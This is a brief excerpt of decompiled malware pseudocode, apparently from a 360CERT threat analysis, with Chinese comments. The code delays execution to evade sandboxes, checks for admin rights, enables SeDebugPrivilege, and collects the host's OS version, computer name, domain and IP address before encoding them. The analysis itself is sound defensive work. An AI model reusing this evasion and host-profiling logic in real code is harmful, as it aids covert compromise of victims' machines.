 28
29 v0 = time0(0);
30 ping244_24D7(601);
31 if ( (unsigned int)(time0(0) - v0) >= 600 && (v21 = time0(0), v21 >= SHGetValueA_1677()) && IsUserAnAdmin0() )
32 {
33 Adjust_Token_Privilege(); // 开启"SeDebugPrivilege"
34 v2 = LocalAlloc0(64, 0x10000);
35 *(_DWORD *)v2 = SHGetValueA_1566(); // 获取随机值
36 *(_BYTE *)(v2 + 4) = v7FFE026C; // 05 系统版本
37 *(_BYTE *)(v2 + 5) = v7FFE0270; // 01
38 v5 = ((int (__fastcall *)(int, int))GetCurrentProcess0)(v4, v3);
39 *(_BYTE *)(v2 + 6) = IsWow64Process_1927(v5);// 是否为64系统
40 *(_BYTE *)(v2 + 7) = unknow_19FD();
41 v20 = 64;
42 GetComputerNameA0(v2 + 8); // 计算器名
43 v20 = 64;
44 GetComputerNameExA0(2, v2 + 72, &v20); // ComputerNameDnsDomain
45 GetIpAddress_1A7C(v2); // 获取ip地址
46 v23 = 0;
47 sub_17A1B09(v2, &v23, 0);
48 if ( *(_BYTE *)(v2 + 6) )
49 sub_17A1B09(v2, &v23, 1);
50 sub_17A1F69(v2, &v23);
51 decodeString(v2, (v23 << 8) + 416);
52 v22 = sub_17A121D(v2, (v23 << 8) + 416, 0, 0);
360CERT